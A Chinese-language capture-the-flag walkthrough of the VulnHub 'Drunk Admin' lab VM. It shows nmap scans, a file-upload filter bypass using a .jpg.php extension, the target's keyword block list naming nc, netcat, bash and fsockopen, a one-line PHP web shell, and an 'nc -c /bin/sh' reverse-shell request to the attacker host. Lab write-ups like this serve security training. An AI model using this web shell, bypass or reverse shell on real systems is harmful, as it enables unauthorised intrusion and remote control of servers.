靶机镜像下载(drunk_admin_hacking_challenge.zip)
Download: http://bechtsoudis.com/data/challenges/drunk_admin_hacking_challenge.zip
Download (Mirror): https://download.vulnhub.com/drunkadminhackingchallenge/drunk_admin_hacking_challenge.zip
Download (Torrent): https://download.vulnhub.com/drunkadminhackingchallenge/drunk_admin_hacking_challenge.zip.torrent
发布日期:2012年4月2日
描述 默认情况下,将网络配置为通过DHCP获取IP地址。 虽然如果您想进一步配置虚拟机,则可以以用户root和密码toor登录。 apache Web服务器配置为在端口8880上运行。
挑战包括具有各种设计漏洞的图像托管Web服务。 您必须枚举各种Web服务功能并找到可利用的漏洞才能读取系统隐藏文件。 该网络应用程序是100%自定义的,因此请勿尝试在Google中搜索相对的PoC攻击代码。
最终目标:显示隐藏的消息,以安排Bob发送给Alice的日期。
虚拟机网络配置 将虚拟靶机和kali攻击机的vmware网络都配置成[自定义:特定虚拟网络的<VMnet8(NAT模式)>]即可。

主机发现与信息收集 1 nmap -sn -v 192.168.84.0/24

1 nmap -sV -v 192.168.84.138 -p 1-65535


1 nmap -A -Pn -T4 -sV -v --script=vuln 192.168.84.138 -p 22,8880

可以看到是一个文件上传页面


上传木马 首先上传正常图片,抓包,观察返回包,发现其中Set-Cookie: trypios的值和图片的前缀一致

将后缀改成.jpg.php后发现成功上传,再将body中的图片内容改成普通的php木马,如下图所示被识别。

图中是蚁剑base64加密的木马,可以发现被拦截了。

如下图自己构造php payload读取upload.php文件内容,看看过滤了什么,如下图。
1 2 3 <?php echo file_get_contents('../upload.php' );?>

右键查看源码,发现过滤了如下内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 <?php define ("MAX_SIZE" ,"500" ); $raw_name ='' ;function getExtension($str ) { $i = strrpos($str ,"." ); if (!$i ) { return "" ; } $l = strlen($str ) - $i ; $ext = substr($str ,$i +1,$l ); return $ext ; } $errors =0;if (isset($_POST ['Submit' ])) { $image =$_FILES ['image' ]['name' ]; if ($image ) { $filename = stripslashes($_FILES ['image' ]['name' ]); $extension = getExtension($filename ); $extension = strtolower($extension ); if (preg_match("/^.*\.(bmp|jpeg|gif|png|jpg).*$/i" , $filename )) { $size =filesize($_FILES ['image' ]['tmp_name' ]); if ($size > MAX_SIZE*1024) { echo '<h1>You have exceeded the size limit!</h1>' ; $errors =1; } $raw_name =md5($image ); $image_name =md5($image ).'.' .$extension ; $newname ="images/" .$image_name ; $copied = copy($_FILES ['image' ]['tmp_name' ], $newname ); if (!$copied ) { echo '<h1>Copy unsuccessful!</h1>' ; $errors =1; } } else { echo '<h1>Invalid file extension!</h1>' ; $errors =1; } } else { echo '<h1>No image selected. Be carefull next time!</h1>' ; $errors =1; } } else { echo '<h1>No data? Come on give me something to play with!</h1>' ; $errors =1; } if (isset($_POST ['Submit' ]) && !$errors ) { $file = file_get_contents("./images/$image_name " ); if ( strpos($file ,"perl" ) || strpos($file ,"bash" ) || strpos($file ,"sh -c" ) || strpos($file ,"python" ) || strpos($file ,"nc " ) || strpos($file ,"netcat" ) || strpos($file ,"base64" ) || strpos($file ,"ruby" ) || strpos($file ,"fsockopen" ) || strpos($file ,"xterm" ) || strpos($file ,"gcc" ) || strpos($file ,'$_GET' ) || strpos($file ,'$_POST' ) || strpos($file ,'$_SERVER' ) || strpos($file ,'$_FILES' ) || strpos($file ,'$_COOKIE' ) ) { echo "<h1>Ohhh you are naughty!</h1>" ; exec ("rm ./images/$image_name " ); die; } setcookie("trypios" , "$raw_name " , time()+3600); echo '<script type="text/javascript"> window.location = "http://' .$_SERVER ['SERVER_ADDR' ].":" .$_SERVER ['SERVER_PORT' ].'/image.php" </script>' ; } ?>
知道了过滤了什么,就知道如何构造木马,如下
1 2 3 <?php echo exec ($_REQUEST ['cmd' ]);?>
nc反弹shell 浏览器执行

1 http://192.168.84.138:8880/images/a361463fc252b94026673a556a177ee7?cmd=nc -c /bin/sh 192.168.84.135 4444
kali攻击机执行
成功反弹shell
查看敏感文件 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 cd /homels bob cd bobls Documents public_html cd public_htmlls encrypt.php include index.php cat index.php<?php require 'include/aes.class.php' ; require 'include/aesctr.class.php' ; $cipher = 'bf0OvfUkVk+AJq8e+jbVlDdCYQoNVa9/eCCt+3y6qLb8jPdH6O43QlxAo80H2EASR8UKH9zVHDQ2aHZUoahc7dqTcGRcwCURwBWWew==' ;if (isset($_POST ['sc' ]) && isset($_POST ['decr' ])) { $decr = AesCtr::decrypt($cipher , $_POST ['sc' ], 256); echo $decr ; die; } ?> <!DOCTYPE html> <html lang="en" > <head > <meta http-equiv="Content-Type" content="text/html; charset=utf-8" > <title>Bob's Secret Messages</title> </head> <body> <form name="form" id="form" method="post" action=""> <table> <tr> <td>Secret:</td> <td><input type="text" name="sc" size="16"></td> </tr> <tr> <td><input type="submit" name="decr" value="Reveal My Secret:"></td> </tr> </table> </form> </body> </html>
猜测可能和解密有关,继续发现敏感文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 cd /var/www/ls image.php images index.php info.php myphp.php style upload.php xmm.html ls -a . .. .htaccess .proof image.php images index.php info.php myphp.php style upload.php xmm.html cat .proofbob> Great work. bob> Meet me there. ...> ? bob> What? You don't know where? bob> Work a little more your post exploitation skills. Secret Code: TGglMUxecjJDSDclN1Ej Mail me your methods at: anestis@bechtsoudis.com
将其中的Secret Code:TGglMUxecjJDSDclN1Ej,base64解密,如下:
1 2 3 root@kali:~ Enter string to check if base64 : TGglMUxecjJDSDclN1Ej Lh%1L^r2CH7%7Q
然后将/home/bob下的public_html解密文件夹拷贝到/var/www/images文件夹下
1 2 cd /home/bob/cp –r public_html/ /var/www/images
然后将之前base64解密出的Lh%1L^r2CH7%7Q#放入框中解密,得到如下坐标信息

1 Alice, prepare for a kinky night. Meet me at '35.517286' '24.017637'
将坐标信息放入google地图中搜索,得到如下位置信息,是希腊的某个地点
到此为止,邮件已解密,挑战完成!但是还能更加深入。
